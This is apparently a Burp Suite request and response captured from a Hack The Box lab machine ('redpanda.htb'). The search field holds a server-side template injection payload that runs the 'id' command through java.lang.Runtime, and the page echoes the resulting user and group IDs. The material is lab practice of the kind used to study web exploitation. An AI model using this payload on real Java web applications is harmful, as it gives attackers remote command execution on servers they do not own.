 Request
Pretty Raw Hex
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 Content-Length: 114
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://redpanda.htb:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://redpanda.htb:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 name=*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
16
? Search...
Response
Pretty Raw Hex Render
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>
31
32 </div>
33 </div>
34